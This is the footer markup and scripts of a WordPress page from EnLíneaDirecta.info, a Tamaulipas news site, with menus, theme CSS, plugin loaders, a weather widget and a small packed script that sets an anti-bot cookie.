	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=36ed6c7566" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697eb001ea5f9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ba2b2c5a5d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"617533","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"510418128"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"few-clouds-d","today_icon_text":"algo de nubes","today_temp":[16.7,62],"today_humidity":42,"today_wind_speed":[6.2,3.8],"today_min":[14.4,57.9],"today_max":[17,62.6],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769904000,"day_name":"dom","day_temp":[20,67],"owm_day_index":0},{"timestamp":1769990400,"day_name":"lun","day_temp":[23,74],"owm_day_index":8},{"timestamp":1770076800,"day_name":"mar","day_temp":[28,83],"owm_day_index":16},{"timestamp":1770163200,"day_name":"mi\u00e9","day_temp":[26,79],"owm_day_index":24},{"timestamp":1770249600,"day_name":"jue","day_temp":[21,69],"owm_day_index":32}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6_83d","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"few-clouds-d","today_icon_text":"algo de nubes","today_temp":[16.7,62],"today_humidity":42,"today_wind_speed":[6.2,3.8],"today_min":[14.4,57.9],"today_max":[17,62.6],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769904000,"day_name":"dom","day_temp":[20,67],"owm_day_index":0},{"timestamp":1769990400,"day_name":"lun","day_temp":[23,74],"owm_day_index":8},{"timestamp":1770076800,"day_name":"mar","day_temp":[28,83],"owm_day_index":16},{"timestamp":1770163200,"day_name":"mi\u00e9","day_temp":[26,79],"owm_day_index":24},{"timestamp":1770249600,"day_name":"jue","day_temp":[21,69],"owm_day_index":32}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c6dc3a20e87984a","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>